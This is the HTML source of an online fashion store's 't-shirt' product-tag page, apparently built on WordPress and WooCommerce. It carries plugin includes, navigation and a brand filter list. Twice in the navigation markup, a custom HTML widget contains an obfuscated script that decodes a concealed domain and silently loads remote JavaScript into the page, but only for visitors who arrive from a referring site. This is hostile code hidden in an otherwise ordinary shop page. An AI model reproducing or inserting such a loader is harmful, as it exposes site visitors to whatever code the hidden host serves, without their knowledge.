

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.net/product-tag/t-shirt/
body_size: 37795
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/font-awesome.css">
<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/animate.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick-theme.css">



<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>t-shirt | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[868,895] -->
<link rel="next" href="https://splyxp.net/product-tag/t-shirt/page/2/" />

<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.net/product-tag/t-shirt/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; t-shirt Tag Feed" href="https://splyxp.net/product-tag/t-shirt/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://splyxp.net/wp-content/plugins/email-subscribers/public/css/email-subscribers-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='wp-rest-user-css'  href='https://splyxp.net/wp-content/plugins/wp-rest-user/public/css/wp-rest-user-public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.net/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.net/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.net/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='usp-css'  href='https://splyxp.net/wp-content/plugins/usp-pro/css/usp-pro.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.net","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_double_optin_success_message":"Your subscription was successful! Kindly check your mailbox and confirm your subscription. If you don't see the email within a few minutes, check the spam\/junk folder.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/email-subscribers/public/js/email-subscribers-public.js' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/wp-rest-user/public/js/wp-rest-user-public.js?ver=1.4.3' id='wp-rest-user-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' id='usp-js-before'>
usp_pro_submit_button = 1; usp_pro_success_form = 0; 
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/usp-pro.js?ver=3.8' id='usp-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/parsley.min.js?ver=3.8' id='parsley-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.net/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.net/wp-json/wp/v2/product_tag/2072" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery-ui.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>
</head>

<body class="archive tax-product_tag term-t-shirt term-2072 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar hfeed">

  <div class="header">
   <div class="header-inner">

    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      
    </div>  
    <div class="header-logo">
      <div class="logo"><a href="/"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg" class=" "> </a></div>
    </div>
    
    <div class="head-right-nav">
              <a href="/my-account/" class="header-signup-btn">Login</a>
         
             <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
              <div class="head-right-cart-user"> 
         </a> 
       </div>

       <div class="menu-search-top head-search">
         
      </div>

    </div>  

    <div class="main-navigation">
     <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav" class="menu"><li id="menu-item-22873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li id="menu-item-22874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li id="menu-item-22875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li id="menu-item-22876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li id="menu-item-22877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>   </div>

   


   <div class="main-navigation-mobile">
    <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>    <div class="clear"></div>

    <div class="menu-search-top head-search-mobile">
       
    </div>

  </div>




</div>
</div> 
<div class="store-section">  

	<style type="text/css">
		.cat-banner-inner{
			position: relative;
			       margin-bottom: 20px;
    /*margin-top: 90px;*/
		}
		.cat-banner-inner img{
			width: 100%;
		}
		.cat-banner-inner  .content-cat-banner{
			position: absolute;
			top:40px;
			left:40px;
			width: 520px;
		}
		.cat-banner-inner  .content-cat-banner p{
		font-size: 17px;
	}
	.cat-banner-inner  .content-cat-banner h1{
		font-size: 55px;
	}
@media only screen and (max-width:650px) {
.cat-banner-inner .content-cat-banner {
    position: static;
    top: 0;
    left: 0px;
    width: 100%;
}
.cat-banner-inner .content-cat-banner h1 {
    font-size: 24px;
}
.cat-banner-inner .content-cat-banner p {
    font-size: 14px;
}
}
	</style>
    
   
  
    
	<div class="">
	<style type="text/css">
			 .woocommerce-result-count{
				display: none;
			}
		</style>
		<div class="store-section-inner">                   
  <div class="left-sidebar">
    <div class="left-nav">
    <div class="product-filter-mobile">
    <h2>Product Filters</h2>
    <span><img src="https://splyxp.net/wp-content/themes/splystore/images/thin-close-icon.png"></span>
    </div>
     </div>

  </div>
  <div class="right-sidebar">

    <div class="shop-head-search">
    	<span class="left-nav-toggle"><img src="https://splyxp.net/wp-content/themes/splystore/images/left-nav-toggle.png"></span> 
    </div>
  <div class="shop-header" style="display: none;">
  <h1 class="shop-title">t-shirt</h1> 
  
    
  </div>
    		<style type="text/css">
  		
  			.shopfeature-slider{
  				position: relative;
  			}
  		</style>

  <div class="shopfeature-slider">
  	
  	    
  </div>
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.net">Home</a>&nbsp;&#47;&nbsp;Products tagged &ldquo;t-shirt&rdquo;</nav><div data-slug="" class="wpf-search-container">    <div class="product-listing-page">


    	
        
        	        			<div class="search-section cat-filter-section" style="display: none;">
        				<a href="javascript:void(0)" class="product-filter-close"><i class="fa fa-times" aria-hidden="true"></i></a>
        				
<h2>FILTER</h2>
        			        	    	<div class="search-by-filter">
    	        <div class="widget widget-woof">
            

            
            




            <div class="woof woof_sid woof_sid_widget " data-sid="widget" data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;-1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;1&#039; redirect=&#039;&#039; ajax_redraw=&#039;0&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " data-redirect="" data-autosubmit="0" data-ajax-redraw="0">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="1.3.0">
                                        
                                                    <div data-css-class="woof_container_product_cat" class="woof_container woof_container_select woof_container_product_cat woof_container_1 woof_container_brands">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_brands">
                                            <h4>
                            Brands                                                                                    </h4>
                                                    <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_product_cat">Brands</label>
<select id='woof_tax_select_product_cat' class="woof_select woof_select_product_cat" name="product_cat">
    <option value="0">Brands</option>
                                                    <option  value="brands" >Brands </option>
                                                                <option  value="1017-alyx-9sm"  class="woof-padding-1"> 1017 alyx 9sm </option>
                                                            <option  value="424"  class="woof-padding-1"> 424 </option>
                                                            <option  value="a-cold-wall"  class="woof-padding-1"> A Cold Wall </option>
                                                            <option  value="apc"  class="woof-padding-1"> A P C </option>
                                                            <option  value="acne-studios"  class="woof-padding-1"> Acne Studios </option>
                                                            <option  value="acronym"  class="woof-padding-1"> Acronym </option>
                                                            <option  value="ader-error"  class="woof-padding-1"> Ader Error </option>
                                                            <option  value="adidas"  class="woof-padding-1"> Adidas </option>
                                                            <option  value="adidas-originals"  class="woof-padding-1"> Adidas Originals </option>
                                                            <option  value="ahluwalia-studio"  class="woof-padding-1"> Ahluwalia Studio </option>
                                                            <option  value="air-jordan"  class="woof-padding-1"> Air Jordan </option>
                                                            <option  value="alchemist"  class="woof-padding-1"> Alchemist </option>
                                                            <option  value="alexander-wang"  class="woof-padding-1"> Alexander Wang </option>
                                                            <option  value="ambush"  class="woof-padding-1"> Ambush </option>
                                                            <option  value="ami"  class="woof-padding-1"> AMI </option>
                                                            <option  value="amiri"  class="woof-padding-1"> AMIRI </option>
                                                            <option  value="andrew"  class="woof-padding-1"> Andrew </option>
                                                            <option  value="arcteryx"  class="woof-padding-1"> Arc&#039;teryx </option>
                                                            <option  value="aries"  class="woof-padding-1"> Aries </option>
                                                            <option  value="astrum"  class="woof-padding-1"> Astrum </option>
                                                            <option  value="awake-ny"  class="woof-padding-1"> Awake NY </option>
                                                            <option  value="balenciaga"  class="woof-padding-1"> Balenciaga </option>
                                                            <option  value="bally"  class="woof-padding-1"> Bally </option>
                                                            <option  value="balmain"  class="woof-padding-1"> Balmain </option>
                                                            <option  value="barbour-x"  class="woof-padding-1"> Barbour X </option>
                                                            <option  value="better-with-age"  class="woof-padding-1"> Better With Age </option>
                                                            <option  value="birkenstock"  class="woof-padding-1"> Birkenstock </option>
                                                            <option  value="bodysong"  class="woof-padding-1"> Bodysong </option>
                                                            <option  value="boohooman"  class="woof-padding-1"> boohooman </option>
                                                            <option  value="bottega-veneta"  class="woof-padding-1"> Bottega Veneta </option>
                                                            <option  value="brain-dead"  class="woof-padding-1"> Brain Dead </option>
                                                            <option  value="burberry"  class="woof-padding-1"> Burberry </option>
                                                            <option  value="by-parra"  class="woof-padding-1"> by Parra </option>
                                                            <option  value="calvin-klien"  class="woof-padding-1"> Calvin Klien </option>
                                                            <option  value="casablanca"  class="woof-padding-1"> Casablanca </option>
                                                            <option  value="cav-empt"  class="woof-padding-1"> Cav Empt </option>
                                                            <option  value="celine"  class="woof-padding-1"> Celine </option>
                                                            <option  value="celine-homme"  class="woof-padding-1"> Celine Homme </option>
                                                            <option  value="champion"  class="woof-padding-1"> Champion </option>
                                                            <option  value="charles-jeffrey"  class="woof-padding-1"> Charles Jeffrey </option>
                                                            <option  value="children-of-the-discordance"  class="woof-padding-1"> Children of the Discordance </option>
                                                            <option  value="christian-louboutin-brands"  class="woof-padding-1"> Christian Louboutin </option>
                                                            <option  value="chrome-hearts"  class="woof-padding-1"> Chrome Hearts </option>
                                                            <option  value="comme-des-garcons"  class="woof-padding-1"> Comme Des Garcons </option>
                                                            <option  value="converse"  class="woof-padding-1"> Converse </option>
                                                            <option  value="corridor"  class="woof-padding-1"> Corridor </option>
                                                            <option  value="cp-company"  class="woof-padding-1"> Cp Company </option>
                                                            <option  value="craig-green"  class="woof-padding-1"> Craig Green </option>
                                                            <option  value="denim-tears"  class="woof-padding-1"> Denim Tears </option>
                                                            <option  value="dickies"  class="woof-padding-1"> Dickies </option>
                                                            <option  value="diesel"  class="woof-padding-1"> Diesel </option>
                                                            <option  value="dolce-gabbana"  class="woof-padding-1"> Dolce &amp; Gabbana </option>
                                                            <option  value="dr-martens-brands"  class="woof-padding-1"> Dr Martens </option>
                                                            <option  value="engineered-garments"  class="woof-padding-1"> Engineered Garments </option>
                                                            <option  value="fear-of-god"  class="woof-padding-1"> Fear of God </option>
                                                            <option  value="felt"  class="woof-padding-1"> Felt </option>
                                                            <option  value="frame"  class="woof-padding-1"> Frame </option>
                                                            <option  value="gallery-dept"  class="woof-padding-1"> Gallery Dept. </option>
                                                            <option  value="geo"  class="woof-padding-1"> Geo </option>
